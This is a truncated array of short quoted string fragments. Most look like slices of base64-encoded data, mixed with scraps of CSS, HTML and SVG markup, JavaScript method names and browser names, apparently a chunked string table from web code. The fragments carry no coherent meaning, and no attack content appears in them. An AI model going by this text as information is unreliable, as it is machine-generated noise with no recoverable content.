"mgjI2Nffz3", "iA0fIfTPwt", "m8jiaeYjYz", "xsUCDh3xbr", "e+u1/UmNgm", "f/yxsUCDh3", "K67MpTpWJu", "/cGb5i/Ke5", "CHUmM/m8sL", "xtyL72uL9a", "oib7Du0bW4", "uJdwEvfaOI", "GOBUmJh9Ca", "JMt3vTn2RE", ".67 284.61", "j+VHClCwQM", "rJa59FFw9y", "WuX130i2Ns", "wOSU0oxqjT", "vK16T53d4x", "c0+dYOft9U", "4PzgAAMDe+", "xzMzH3arxk", "DfZdcAk4yW", "++6w609emd", "3u7hj15nxG", "p7DSdzTnak", "aTqb2T29c6", "h6o5HYeyuY", "FKYktiEt8N", "3tMubW3Hwv", "7lDrl/uCwP", "nO1MrEvesT", "JTO1Nt1x6o", "mjJkhJ6MM8", "uQScZLRgqg", "a1TyrMzscv", "U1NB1TGfWX", "blic.funli", "b7j0SCEkCb", "9GCePd4jdi", "Da4LZnmWO+", "Y2aewz1yXB", "lwNYEwcoKZ", "8lz0GUJLRh", "MRvtdwtzEx", "jwiqb4l59s", "gRYHL7DzOD", "ZmLu1XjJhj", "XWFfnCpTP2", "C3ok/10JnQ", "VJ3LM5o0NS", "noQAA8IHgQ", "aZYf70f/w1", "/mE8QbP+qO", "evehtwFM8p", "qm0sPbbUp7", "YWHnhGhG3N", "iXvhgcS9+t", "E1K7NXb4ns", "T83GG5B5Iw", "l5yU9wT93L", "MGe4JLJApL", "ydxT3feHdr", "mk7gGZCI4k", "HafbjPoeBn", "bjXGqzBq2/", "gP/y9ftX/k", "D2Az/F50AA", "ACweeKeuBc", "DxP30pviXn", "H5qd/Mfg3+", "dzaY6P4GkZ", "3Av+OMW9Jy", "WmcUU7f7bp", "bh39eLlO8W", "CSyQKS3jce", "k+LSXZhwg5", "e///iq4/wF", "Txfbtk2Mwc", "9cco4Oy86C", "vnOFuLcQ+Q", "ADDkNPKJe6", "bXUajeSDyr", "EAIANEPfWC", "ey5XRzXbiX", "ZmykBIdtvK", "frZJnaVMUc", "TiJfLdfmiL", "BqV20sk0Gb", "hNpTNtW0cj", "4vjkO/yVPi", "mQlvXesFvt", "PxmXkI+75n", "CY0k5qTlQz", "VdnXgpzbxk", "0Xy2NyPTlS", "m1CWcqcxqe", "mx2Sm4VPdQ", "A0I6vIh9xj", "sf/MAAA8/m", "Zwq07I23XF", "8qe8bwIAAE", "bjSmHuVxTp", "2xT3AACAXq", "YlSPOZ6aEt", "7LTuKeMrPs", "pAyJfH5BP/", "SZ3F4EG5Qx", "2eQxTX1c1e", "cS2+Ke7W9z", "rgq6Ui1n4l", "transition", "c-button:h", "YmwKz2rySm", "JPZzEPYtzd", "o3bSuzfn28", "3mKf1UHH5Q", "YZ3XQcfmDa", "FOIfP+FvbT", "Y4c7+ih07W", "LrHrtB3qHm", "LbmLmvWjuq", "yMuPfyt4p8", "3RmaRNzzOY", "     <div ", "Zdq3neGe1m", "7i1EPgCA/b", "+mfTZx+i6P", "TuEfcq0Hc8", "601sEkzvdC", "C9SjRFkwAS", "JGZ8Mc8/Nx", "ZZhJl4xa5h", "H+HQ3AUzKn", "lMcNNVJ3LM", "99z/sp3YGn", "1q97G3Ivva", "55to8KcaM6", "QsPQteFLjM", "0LzxxsTPwW", "fFI1rL0Vmf", "06KewAAwO1", "teTwjmhH3i", "qrGPichN9F", "vzuLdEJM2d", "287aAIiYcn", "c0ZoaQBXMd", "H76R3/o7/F", "vwy8uALTiJ", "NTP1cODj34", "json", "zmzR4bexP7", "5HYeyuYlnH", "bMbl9CDYoY", "BpaxW", "muJfbFPdar", "zEveAM4l51", "/1fTTeY+wM", "Noa4Gc7EHa", "Gfln+gEACg", "fZo7Zn4iGd", "MZ/udJM4w6", "iJZaIK3M1N", "2GBwmZn169", "hifKTel5ge", "lNsW9liujm", "yTj2B6H/1c", "NuzUeATug7", "zE1LVrJ1Kd", "5v5Ps3ZeCY", "DuFcdknIS9", "8vbe3neYa3", "WZ8ckw99xM", "NewKe7tblP", "vcWIh8AALD", "8jAADsnrgn", "Ffjuel1vYp", "ewz1yXBC1z", "en2+BaxMTc", "nGv4ar4Zh9", "wY/zWv8P7H", "+c6ydty6z7", "5S3S9yLHpa", "fvE4/dvC2g", "6P4kw914r9", "Ozv14/9HPX", "010w+5kSBz", "OyYzDZ/qFj", "m/mYIlscw9", "IWubUsplOG", "Dz6BLHdJEL", "o8E5hIY9q2", "aM6xGpkR1x", " (var(--tr", "wQxMr", "7R+Cbuk6WS", "DUtkluAE2Y", "/ 4\n    );", "2FfMlhJ2At", "zccZknsgCX", "QyzKRLRi1z", "kq1Lme6C2c", "riXWRb31t0", "mvo9ZnkEys", "8EHgzRwAAK", "eMeiPuVZx1", "am1+evmn/w", "feOJiZ+C3u", "iHtuiHsAAH", "      disp", "y4fOpL3JCm", "nrgXIe6Je6", "zD3MPbHDei", "Fw9/AEATcU", "kwtgPy6Czq", "3d6YG4R9wb", "lJ3FPmVl2h", "9PfZETysTk", "DtjrTX5g3B", "RDB9XPuxBr", "t9CHUmM/m8", "uKfMLDvDqx", "AANClHPnEP", "W+cKlOrRYp", "LZXQ4ROgut", "C5EMIIbRbv", "f88h3yZo+x", "05LM4Y75yp", "m8YFT/5Lvn", "6a1O4p7NGR", "eQj7vmcxL3", "auto;\n    ", "O4FxlpdcYh", "sJupkmT6s+", "L5GPuLfFSd", "bM7ZVDMr96", "3pjj2ZRprG", "T3KtvdlxYZ", "intVJ3NvnJ", "kg2DwzfmEe", "VbRoz8Vstd", "3pzJ9c/ydL", "oTuH12aTfV", "mlDw5Q6qNl", "udF4p7Vy9e", "9/gWF+hTif", "+QDAADW4Sv", "K12fpYdMeZ", "2cAANgfcU/", "UKi0aN6iTf", "frz/6GeuiF", "kHvpdX2xNg", "active", "OlkmXy+KdL", "udxD2bMzok", "AAx+ZADwAA", "g2O79/gIAA", "9xzJ16WTv2", "z8AANBJ3BP", "jvZjqntlVK", "5Wx4qx5ziN", "xbiHwAAMfi", "jMvRIzPhnm", "EzaG+42SLm", "aH+JmOIl7t", "iwqBpHFPrU", "d/uhLX6ii0", "uJeZKTVGYe", "p61+Wcec7u", "g2DaC+aGvg", "2JTVpvFMjd", "WJjRuhGwtz", "e7lRenu0k7", "2wn7oUXxT0", "fVElWw/RLf", "DprFM3SPS1", "cU93WiYQ9y", "MQO+sQz7+V", "RPvn0XETnK", "pkR1x+mtyH", "ACgw4coAAA", "EXbTUeZR9F", "diggbxzPNv", "eud8VSn//l", "Cozd1k2xtn", "JTLAqR5zPT", "37ZKBk41Ma", "ZeaG4d/Xik", "fQyS66tr+I", "IsQ98S9xJS", "wsz09thIAs", "Nca++OU7cA", "3Pinm8gcc/", "rk0e6rvkEn", "kI+75fLrzf", "cPnewiLGVx", "RpFtsq7p/7", "SBwtwbnnvy", "Tpr4Yew6TG", "yburXUS93R", "c8cLzkVxnh", "gw741TZWq1", "uJ02VtYnJh", "1U3I2YnkWP", "aHpCYQ95Im", "572W9H0r08", "cyovz3YOzj", "5UAKAIHFP3", "p5gAKAFYh7", "cyTkuy4ONO", "Qc7FJoLQw9", "1TbMo09mNu", "XPLZeJSAJ1", "m+5gReCYwk", "DD3Xiv3XO3", "MNLQxY1vFo", "G3kY+4Z3FG", "6MA1t9xY62", "zv+I1fPelV", "qD169Pktm9", "2fzQPX2eFy", "8Q9gAr8ogP", "XZDJ1qaS0m", "TGOFWmcQce", "NDnFi8BhNC", "ny+ryDafYF", "b1tinu1zT7", "4z9yt66GSN", "wPciOQ75vM", "getMinutes", "eztTXvc18n", "sdwZ+66yf5", "vt3R0+7r3w", "pvFWnEO+M5", "x3vxv8KFTc", "h95MmaW3+u", "+iKfuLf2pr", "ACv8OEIAAA", "zs+6d3o54Z", "iOS", "yTNfZFLRxq", "+ZADwAAMMm", "WzsoWHyIYR", "8NI4VWbs9S", "JDHUpMf/01", "mfZtZ7intW", "ibmXo2XbGh", "8hhNAXDD6E", "AABwXl4IAQ", "EvZHNjgvFv", "Ioh6SKlMnX", "D3xL0IcU/c", "xLzEl7nVvt", "3i2RCVbliP", "5iYe3Um5t4", "lH3AsvinsA", "XMCJ0s8/4W", "iE6zKEeczU", "vuAni3hYnc", "98xL1ZTuKe", "3IsQ9cS8xJ", "NNO7AS+NUm", "p+EzSyTLP4", "vcU+q4OOyx", "OaDNR4l712", ".36 228.05", "gt0I7QX05E", "482jSLbRX3", "vXhwQ96Zvi", "ol06m73h6M", "sfwoYUoWCJ", "TosO4l7ysy", "kDcALinrgX", "y6z7bCmOvy", "TFGe8IlxiY", "bIxTZdaw5Y", "AA7sD1yCfu", "8kCIdNf7hX", "4h0pq1Wqdf", "/foDwhxM1w", "ZYKsdwZ+66", "0kLoUztyPf", "96uFTJtbHp", "3FTLx/FhE7", "vhzQEA4JPw", "xj2eziU6W6", "00ScweyMlN", "pbMG0F8xC3", "PpsEvFgCkC", "VeIe76BxL1", "5+hh6QFU5e", "u1ckyuV4kq", "DHcd6O7nOV", "nTX+4V+O56", "vjEbi0/spS", "nvEzeI3dQ7", " }\n   .ale", "yzqme3EC0/", "c3RYdhL3lJ", "3dKfP53MS9", "TORKa+/mnm", "BM88h3xkRI", "1a8LvX5d0J", "W7uQk7hU3Q", "JRi/mNjbVv", "DcV5t7w3JN", "rkfbpj1Jvz", "3eniLn7VQV", "Jy4BwDATjm", "5k2tzwmJ0O", "mLiX3hT3an", "znLgHAMC+O", "dSbm3j4m5p", "7q11Evd0Zx", "UzHA5B3fLh", "wKm+2xKNeY", "a2T9w3duOF", "6XOgAAA/kZ", "b7eTuFfcBH", "jqU7/89cG5", "4HEPd3p8/m", "GLBsIZaUef", "xtN0WtU54P", "ufTQVpviXn", "KeuJeYEve6", "INLVlSQg+m", "yVqW3upMf3", "Y6rRNca/ly", "N3Cw32GZoo", "lTl6ocHOB0", 'ns:xlink="', "nShzEzCuAi", "HZ9qepmZ6b", "t6BzwTXBTK", "ONnIhEYSc9", "H1IZUGPthG", "wJfXc+IXZ3", "7A88gn7vXc", "0c124l6auA", "WAAAAOjWHf", "lIJhSbap18", "MS93SnZQJx", "+B0Tc5ViKf", "Ty7Ey4Ywbq", "gMMeZ+xU9d", "82MT4a552Z", "FmHuYe45UJ", "SdyzLd7C6f", "7TIt8Us7Ad", "Il74l6EuPf", "arbNGbit1r", "AEAxD1xL0X", "mxtjA", "Xj37HUXNod", "uLeC//6nd8", "PIR9zzDiXu", "NjNMzsmMw2", "C2F3Fso7pX", "7NvV55S1yY", "ntentUnits", "u1/UmNgmmd", "S04E08e9tr", "hlFPmIe7bF", "zvDCHvFTTR", "AIAQMxJ5BP", "JmJhjZmbKs", 'iv class="', "fsWIoh6SKl", "Vydxz2Mm7q", "OrYr9BHfOl", "//lrg3MPfc", "TzfcwIPBOY", "nsU6WCZ9Pf", "uiUuFfabD9", "uR/vP/qZK+", "My9Gi/Z0Mb", "lrt346WaZ9", "2vn79Ngm7r", "9Mdp17I+Gd", "eqFjHCTtDY", "uSd+0cQt9H", "JbnekvzHmn", "bLdJzOsRGw", "kjoTmfr6p5", "g>\n       ", "d16JewuRDw", "EOpMZvK5Zm", "CHMPc8+Bwt", "VZ/ratO5xn", "uU7RN4a092", "5tqvoyoofI", "h1Yh7Pidxz", "70LQzHl5fT", "/jVo0QggZx", "x/nhknN0WH", "2F5HOJkzd8", "03WAGeAyZd", "/Lvf4tqEw2", "EAOPjgBAAD", "y5xmDHRLox", "CAgxD3xL2I", "dfFACAvfPZ", "iXzEvcDLxD", "2/eJx27eFl", "75nMS98EDi", "AAAclZcdAA", "OJ25dver/I", "NsW9liujm+", "S9N3AMA1uD", "0AAICVLUc+", "CzvdMeqNuF", "KluoRNiUr1", "zkbgH8DC4Y", "c7hXwrQXzB", "4pM8vO8GrE", "G3Ivva4v1q", "Gcd4h4AwEe", "P31t4U9+qb", "KZuBRAp66D", "mwKz2rySmV", "XPcO9p9gM+", "h7ol7V69q3", "XujU+JeabP", "SYmH0I+sZg", "NeKez0ncs1", "AyZdWNCDUr", "nhmhk2Xe38", "gLMcagEAgF", "Ke7lNsW9li", "0G3NP1e89z", "YQQ+p54OSK", "JewhnwrFZp", "e5V2Qz4xh5", "p68KYmedwj", "f/Jp/4NeJ2", "DfM3xb3o5p", "zGv9MsU8vQ", "lcKUxCa8de", "KjP2epBuqS", "3OOMQ9s5G4", "o2Je8lFcQ8", "qb4p64N3jD", "wFc+5+tkmb", "90/Yao6vUc", "N31T3Ctsin", "4r99xlebDB", "5A/bYC15Vn", "3rqb4l59c5", "nOI3EmM5vH", "U5dKug5IOv", "iếp tục lấ", "XkYAoBO4p6", "csS5himbeV", "PsbgZ8D7df", "rayscale(2", "F7SErk6jKU", "rGYOtFdkZE", "p4/HMtVs/n", "E/03ePVOuU", "HDDQAAAFrx", "wDAABGOWgD", "JTXCmebdEJ", "8Tc06eexHw", "1ODjdepoQ0", "mOdyTXbwFU", "1VaI2PCFsi", "v7JTyIlQdw", "0p1JkKZdHx", "CsPyQAAYeK", "Znk6Wqa+rC", "8fFHPTNCJ8", "EqXvsCn03m", "tHyEowdzvw", "M6HxSzaYap", "llZ3g14p7P", "BxYAAKaoRT", "EIWYS5h7ln", "PPzcTcq/GS", "ce3GX+OYwc", "Yz3NNa/nDv", "t9N3Itvint", "wACHfwAAgB", "aWfE6WeYyk", "xD1xL0LcE/", "h7bibmXp2Z", "tsgW4V9GKa", "Hjfb6SZkgV", "tgus+mVGMe", "MK8N06VqdW", "uTK1I3LM6i", "0INpaLu30M", "EzzwJn7FT1", "vzkw0tDAx9", "F6fK1M+bpj", "STpZ5DvdkF", "AEAgJvzMvK", "6cO6b1oZU9", "EeX8L++m8R", "/rvMbZ/zhB", "JefbPlgsgH", "3FPmVl2hlc", "lf8s1grw3z", "gU7sCtfbe9", "FQKhOu4tZv", "H0KdyUw+L2", "+aKTe3GlcK", "8Cto54UzZ7", "6fK1GqRYpy", "XObzT8hdkl", "SEPe8zpvJx", "05zEvciI63", "tG5hjnr/ke", "getTime", "3hqLiTuGeE", "0II9YuNF6F", "J8kJzGHOAE", "SmuFff7Liw", "ljqCWQ9lSO", "j7/hZkQ8AA", "ab7SbSCTOm", "5q+YO43NBO", "nFv5qa4V9t", "KkLyafUzoi", "gAAFDmhQIA", "WJzQZtE+be", "ug8usQxXeR", "YOXFeHywFB", "Z7s4i2Y2nA", "Q++47t/w1f", "86QaWEUKmz", "yStSy91Zn+", "AbI+6JexEb", "cursor: no", "OtganWpT2D", "\n        <", "1/dcGsZt6B", "RdW2xT3xL3", "ZjaXinVmQh", "p3FypnXgkE", "XfgTR/nDBz", "PlgKCLljqP", "Ym5h7mnthh", "DvYwZ8Y79t", "S0myRnHiKG", "ion-left);", "UjcAwCAd3y", "APiw/Fvku7", "7mPXr471y9", "3qPnCTTfPE", "eW+cKlOrS8", "wn7+F38Bf/", "xnNPNRafMz", "yc+M/aJ5G0", "4dwttyb2J9", "BubN2tsrJX", "KNm/O2Fih3", "ZO4p7uvDu0", "KHhAbjMzHR", "2VyvUhSZyJ", "gyEZLetzOP", "DvnO491q+Y", "e7lNsW9yjO", "ngt1qZ2MNZ", "Q6OEqY5NtU", "6kgnFplon3", "RD4A4E7gA6", "T2ifvGbmjJ", "nUT3bW5JMO", "Lq2Rm/fJx6", "v3JFX2rdOK", "DghZhpNclk", "V9jovrLYp7", "zFGrXLmt/z", "a/PpjhVJua", "2uaZQyEbLd", "ZdceVNof/7", "01jD/5J//c", "yr791n1Xd4", "SyfTdzy9GL", "bPPNav0wxT", "dVktUw/ZKf", "Nodj2l1z6r", "8T+QCAffMw", "8eB4t5G4Uj", "30prhX3+y4", "dtM+Abe6xR", "8RO9ULlkwh", "o2453MS9yz", "/ri7UpMKvN", "Xu6M7Uicc/", "7gxPIu75vM", "ElS0rowTS0", "PS13dXbGo3", "1sky4fOpL3", "+ofPUwAA2J", "dLQDj5Yyfn", "ByLT510wsZ", "J+75aFyzCl", "tF1WQu03BB", "GpCcS9pIm4", "/E3N8MwfIY", "H0y/dPv/a7", "ca/prgPEvf", "SdxT5lZdoZ", "Rp9M3h7gZz", "dRAndL2qpb", "xL3RKKszB3", "Tw1kwenaOT", "NHCY48z9ih", "DKoQEA4Ib1", 'sform="sca', "VpCe8POPd/", "HfGx/HpYTi", "jj1Qka4SVq", "krc695sP0z", "f+ZDvqwYaW", "O+Tbjq9bqD", "CmfuV7yG77", "YzbaHdyHfn", "tNaB62yA9z", "zjr+gEAICb", "zXAPZ+p4Om", "yAcAkOXhCg", "KkyHz/Cobn", "4F3HiuLdMf", " <pattern ", "ce63cc5flw", "00vMzPdV6z", "33vLvmnEwA", "ywk3S2myMU", "IAAHGXI5+4", "uk+vcWLmHV", "Gc081lk2Ba", "RNxT5jYzkn", "cODj34/1HP", "+b5cZmhQai", "6ZoROlnl/C", "7insU6zUnc", "hcMOAAC7ch", "Ma/0yxTy9D", "G64rNAJ8uU", "09iYu6JQbi", "PffwWJWELm", "4v65P52t3l", "dZJEsTFFjd", "KYDOo0sc00", "wEeEN2EAAA", "Je51b7YfJu", "IYRcYjNBy4", "xFxWaiTpbp", "9vp8wrlbPp", "fGKJYxnzHO", "0eHZSdxT5l", "H09B2b6GTX", "T3Ktv1vfmb", "k3MsxTVGwm", "LklNcKZ5t0", "4eyVqW3upM", "KPiF+a9cap", "PfYM/GrTlb", "zH3rEzMvX1", "p7b11++KeY", "2f60iBAZxO", "MacSystemF", "PPPej7LsQN", "k/lmNvQdDM", "pOt3Md/3LP", "1l1rYeuldy", "dzb4iTulSY", "kPZUjuQVfA", "QEA4JPwPvI", "mqd+iSauLJ", "jonLnazQF3", "EeQ2admLLY", "TrzUph7y5i", "imbeVCXWgr", "6pri3j7j3w", "fWCz0y/xTO", "JsrZM/XeZ7", "cy+21b4p7h", "nWDn7fVKgm", "PKi2Dafkn2", "wAADUeogBg", "ac4IJQ3gOq", "6ez+zdgxKx", "9LHEvTdwDA", "d4p7T/r7b/", "MxDU+1Z6GP", "LskBHOLPcz", "/pxaMEEIvJ", "lybuAcD6vP", "a/sLbmLmvW", "7urMOcQ8AY", "+Je92b7YeJ", "dNybT7g3A/", "MKkz6ZEZxT", "wAAuGtPkU/", "U8nrl266eT", "xxOAAAY9hT", "6YKdyBQ3Wy", "OUOqjZZrOp", "AmjG32fwTY", "3WiYQ9yQnc", "k5vWIrz1++", "ECYe5h7FmH", "sU6zUnci4y", "z632sCnu1T", "KZM9yTbd6C", "dj6dfLUzLA", "OAoPNQCclr", "Z7intRnujZ", "999+8Ad/SA", "jn9KDCF6kV", "inuGeUmMgU", "2Enu1nWGew", "ZWam+4o13D", "MPF+ZK5OjP", "OCFmGk1yWT", "1vqz/jWHe9", "jibmfq5cHD", "V5YbVPcE/c", "slHML3LrVT", "/cf/cwVcar", "ex0zcW+sk7", "deGqfKjL0e", "XYqbVJJOpS", "32aO1Z+Ijn", "92Sbt2Bqjw", "bCvUGcKVkg", "AACI6I984p", "S9gc2lh7ba", "K1usU/JWXo", "YAAABY1bPI", "nTz2J+dnNv", "k5qTlQzFBA", "4cPOgAAAGj", "E0Ikw9zD3L", "FkjoTmfr6p", "VeJ8vbZgt0", "lnZWLu7WNi", "+wM+0Fc61O", "/rUmc6YfAg", "6TLE/I1Onc", "5nJ54WNfR8", "exAAAoA3nk", "vdArxD3fQO", "nzqdpuV+5t", "AORafOumEj", "kAAAcgrgn7", "rnQi+9F08M", "oS4J+4lpsS", "FU3s06A5aG", "eg7Wi7bpqP", "WOiEm1Qs+M", "6mGJmixsst", "eMfrXh5IIQ", "gLG9qAAAAm", "xMPeG5558g", "fLhfLWTa3H", "/uQcAwD1xI", "OCt7v2aAAD", "eMZ0Yy4R9z", "M0GngDjDvS", "ECcuCfuRYh", "B9/gWF+hTi", "PIR9wLvEzc", "7kECM/3Klm", "SeJe/FNca+", "wI3QyTF06a", "J/SSjmPqHr", "bt2BqjwbdQ", "JlaXWqmwfX", "SRUpl6o5HY", "PR7QAOAgxD", "7hH36ktvdR", "HiXvpTXGvt", "7nLbm8YxoR", "TG5PPs5vuv", "CiphwfAraO", "wT9yLEPXFv", "ZbFvXU3xb3", "e7tQg7jmcx", "9cWpMv13II", 'ref="data:', "+neuSKeYeS", "sEMCN0skxN", "m7kU3xb2x1", "XnRT3Ou/Ue", "mvvyaJuQNZ", "Key0ncI+55", "NMnN0knXYb", "yOJp5iNjNM", "ZCstsk5vWI", "hhDaIzRehY", "tynutVwZ3W", "wUShzhnuyz", "f8E53o0wtz", "tcyUaPl4gk", "6p8qmG6Zf8", "ding-botto", "5YdxbZt7xc", "j2dEM+Iecc", "1TZ6pjAh7D", "cixD1xb3RK", "6ElS0rowSQ", "O4jglW5Ihz", "npuJuVdnJh", "68NE6VGXs9", "X71UwTyeTb", "2bncI8ArJn", "mx0XintXL1", "kz/c7k0Tk6", "bjPoeBnNPV", "ansparent;", "Qh1JjP5vLC", "HQ5S5n+cq/", "Q5gz3ZJu3Y", "AAPggAAAA+", "fPA01hkhjq", "c+FqAWHkBD", "/uYmHv61JO", "QTNDAYY4z9", "vd9HAADgKe", "v/y1f8AY2O", "EUoawHVMsC", "Xc+IXZ3wex", "X//JP2kfb7", "elPp9nsM9L", "/jM9Fs881q", "oerIdE1K73", "vVMNyP84IO", "v8Uzr/XLFP", "vvAEFc61Ol", "7FiKIekipT", "t81J3Ksvvd", "BVxqszHj3B", "Hovjb7R7OK", "cE1ggU1rG4", "/s7UyJ2hin", "F2SmuBM826", "k7tWX7uQk7", "qmyAcAAPvg", "irMw5xz2wk", "Jmk+T/XeQ7", "JxL2ki7gkT", "zLd7C6f2r7", "zkamvf5r5P", "TonADoNF/H", "zMdEPTJY6c", "X3Cvb/7PDJ", "8+BwtxLM+O", "TD7mRIHMfM", "qGHM/DYvcU", "6EdqL6cgI9", "KRCY0k5qTt", "Z22yWQpcxm", "ftkmk7gGZC", "yHwYatyBl8", "QncS8y0uqM", "gAMArOh85B", "9RIDfRdxPt", "QbiZv27+0X", "cJc2H+/7m4", "nQ7eH//cz7", "mLgXQqevgu", "hT339tELup", "GZx0AQAgDt", "/Wtfhno6pv", "gJUytS4W+b", "ux3ufT3OId", "PdvkI5je5V", "JelLgXJe4B", 'ainer">\n  ', "ZWi1SjLOR6", "zKEeczU9ZM", "04I+jMREMb", "QSqBKm7GyW", "P76OeaZikD", "M3MwoZHEHD", "EvR9yLEvcA", "PNRafMz14g", "EHp18aJDCH", "wXN1hX1xqk", "mcfdCpjusy", "1OcKhNzzzb", "3YOzjjtC09", "svEpQA6dR1", "3cBSQsi0ue", "WSdLubYWlB", "zdjab6vwEk", "/irPv8ztDd", "PuReUMTdtn", "nm+5gReCYw", "d7mVqvktzJ", "KupylTH+5V", "UoprsVPOib", "5cnr021wLW", "C89ckvf/H0", "27dEwLi4Jt", "mSZhpYsKaE", "xE++fRcROc", "p+4BwAAsCp", "ACAvfPZPwC", "w/gHMQ9cS9", "mebdEplgVY", "mOI8JzuiQ1", "d1sJ+6liXs", "MKHhAbjMzH", "htQ3duhsai", "ay: flex;\n", "fjgAAAA+IT", "cjU10DNfJ/", "3J9FZnOiDo", "Sm+JefbPzw", "Mu3bznBPaz", "kycG6pTxeO", "dwr7nv4Bsc", "ynUThzv+I1", "FffzBD3xL2", "vYIQQGi7MP", "oYUoWCJn+c", "MaMbRWDcn8", "HvDc0++wXN", "xr77ZcaG4d", "PMQsZtndkx", "MDBeMADAN4", "2E3QKiDPcG", "MMFFoUxbLl", "P0zcS2+Ke/", "i4J+5FiHub", "UAAAh4E/nE", "ODGG7u/Up/", "tAJZfrkJum", "WDYFrkXO1A", "sNqmuCfuDd", "TiBCQ0PwGV", "e6K+Qexlnv", "wPg9gALADv", 'idth="1784', "Os1J3BuNsj", "NsapMo078G", "A4XDinu4k7", "YlPvTYQnzw", "X99PSt27dG", "Ox6FsbuKZR", "YFc9L2cfOc", "T9sX4mY4pW", "Je8rMsjO8G", "bYp7LVdGN9", "EPAADaeXgG", "cVmok6W6cO", "ELupd8AzwU", "kipTN3xKIz", "d4dWIez4nc", "vybzdrnsb2", "nsUZHZKaQN", "/bDtxb0X/v", "rPl54W9dz8", "uUxcCqDz6B", "WkYHV", "h74l6EuCfu", "DwAeDW9gAA", "G6Zf8zNgvm", "vbjnJ/eyqw", "EUOtwAAwKp", "tXWE0FaxCa", "7Rr0R9yrOu", "4t9z+/j8T+", "5ZxHmHuaeA", "EMIof1iI0Z", "QtwDiMAvNA", "7W5YJ8GI3E", "+u2JTu3E5u", "kGz3Q8SGPa", "qY1/YXnGl3", "MuuXzBN/f9", "QGiXMvdfKP", "zU2pinpR9J", "OdybjnPIFz", "5HQz+DuYex", "DAJR4UAYA4", "Internet E", "9TENT7ZnYQ", "SiCY06X1TN", "wBAA5C3BP3", "uXSPYeproG", "D7mRIHMfMK", "r7gJ4t4WJ3", "mbvzn8H0wA", "5m+ps/lb9r", "8ExgIo1p2y", "8PkePOCWa2", "vtkU/cE/fm", "k2z2f60iBA", "hdYAACAASU", "b4d4M916uk", "Je6VNtsPEv", "aKR78tlhga", "qPHl93sE0+", "mQ/3ZIT/cm", "BtD9cMPNK6", "nTwzUKePxz", "Z6aOf+znIq", "JOlfn4EQ7N", "wAAgEEeqgE", "XR4bzz3VWD", "zcS2+Ke7W9", "v5AABm88AF", "Kkecz0xZM/", "xQgeeX5mNA", "cmMX/2N/xN", "4R9zzQdwzG", "r9BHfOlyxv", "S3aczEb7U0", "AANiGAyMAA", "T3Ctsinu5T", "k3SyzHO4J7", "o7oIZFb8w7", "GPZeuWsHez", "pvfRzzXNUg", "6a5KYO5CVm", "xPsIcc83eL", "vzxxsZe2HL", "PjP9Fs+81i", "nk8m010vmT", "N7NOgOWhgT", "s2wgJKfdya", "7uDv9Q99PE", "Ms5Hpv/8My", "/8eF+kUM0c", "NrjuKe9HNu", "Cpr/cK/Dd9", "979ifT25zl", "ALDAAt+cU/", "vxJn6wonsg", "aO6Nd0vuwt", "lxobh39eLl", "Fvfpmx4VVN", "vd05+iw7CT", "IsQ904Z9xY", "XsiU1+fEsT", "tfjHPKd8TP", "R4bzz3VWDY", "vZewFwRp8q", "A/L9A9Jr39", "Mw0fKpb6IS", "HOZCafFzb2", "BSn20TNP51", "ki3FMfJn3x", "FFDHh+BS0c", "ud3FvIfIBA", "bmnm3yEUzv", "6Jk6VaVmb7", "Xpa4lybuAQ", "9UKI2xqkyj", "39jHvZu69C", "NhvjybdIuk", "OOsQ9AACAX", "fd33oCCuVY", ";\n  }\n\n  .", "QA2ApxT9yL", "sQ9q5O45zE", "7caUwZbGp9", "4p7Vy9evnO", "5l2bGJ8Pcc", "P2BT3cpvi3", "HLgpnnj3eI", "aTYUKxKWjl", "vZARbpLWZm", "NjFzdzdK2n", "0FZ9rd8pic", "XifL22YLdC", "1bRaNnfrls", "jEF/MU0/zu", "CAAAAdqQe+", "rc075G4svy", "W/Movaktcx", "TOhsqmOX8t", "mFaBhiZ9ev", "bXBbM8yx1y", "SzPhkmHtuJ", "On7/LYeO6p", "sj7ol7EeKe", "1L1TXHv4uW", "27lLdmSs5m", "p8rUapFinI", "Nzr868FObe", "dlM0CkgznB", "L3iHs1iHs+", "ok5g5kZaa8", "g08ol7SeIe", "gZxaaKUJMw", "5nH068WpmW", "p7tX2Oi+st", "+ss2bNDbWw", "o+JvJY6HQg", "mdYnLAUopr", "86UbWEYImT", "Y3uVWqua3M", "h99Lr+mJtC", "Jh7aWZ8Msw", "iAAwAAgHZ8", "mWhoYWLu1Z", "4UEzRwmOPM", "lkmXcKyH3p", "ZMn9RE30UF", "9d9lIp1i5r", "wLcaa+cPrU", "HMDiTNs5Ud", "vD6b4lSZmH", "z4BursuOQD", "Uw6PrHEsYx", "8jn7h38itx", "FY2OmOUW/E", "AsvinsAAEE", "DvnO6DraP5", "bU/cK2yKe5", "2MNZeha8KH", "eBubFAGScp", "f4zJhxBCLy", "rEPdSm+Keu", "sW6zQncS8y", "cj/OCDoz0d", "yKfJsrZM/X", "tzcY4VWYNW", "ekJki3FMfJ", "z3OLUtyKcu", "JO5ZnKPDsp", "8VJBCLUKcw", "lgFGZv26ty", "m9vUfy9Slk", "06Y6saWOs+", "pdTNnb5Uoy", "0gCuYzqz/j", "5QGcDpvaxA", "AADOyYsAAA", "wzG4l7APBY", "a5BRQyzRmh", "HamkfpTW2Z", "8N53jf7D/W", "AACL+SbyEf", "Hh2UncU+ZW", "mNAVk5hUbE", "mfL6bIpTZW", "dxL01Nsd+G", "y5l+KU183y", "XsR4p64l5g", "7FOTosO4l7", "H5B0pvl8Fu", "sMZmkTcm+I", "2MGfGNWWw3", "a9HcUyfRfZ", "PYCmbZt24Z", "wrbbYfJO7l", "orgHAHAjHO", "bgAA2FR/5B", "ScdEHkczDx", "2AAAAAt5iX", "umP1MiYOYe", "92Oqaj6YTs", "4yWjCZY5Vz", "6tRdPZ36mG", "4l73Zvth45", "Zfpi4d4nIB", "uXBw7sf7j3", "qzD3hueevE", "y5afu000kx", "nwyzD03E3O", "7vmcxD2LdZ", "z/t53pmhE6", "Ke4nh2qbIB", "MPWyISGoc0", "HpIqUydcej", "HZMPoflikd", "/YJf08GAOy", "3ZeKO5dvfg", "1z8jdSYy9T", "rxD3fQOLeN", "/5KP/A/Zns", "Ke61XBndbC", "fMRuIeACyH", "bIJ+69/HJP", "X3q3cx//Pf", "0cxDxBDT5A", "U2YXIypJlx", "FOnctluUy/", "e5GRVmcc4p", "2p7nRdW2xT", "l1qpsH16Ic", "UApxbX4Scd", "rXpzFGrXLm", "Kd8eXrA75z", "9999;\n    ", "Dvn02ct5+d", "075bIBKtyx", "ZJh7bibmXo", "p79c3iTVM3", "OJ/DvdfyHe", "a2sCJ0TAF0", 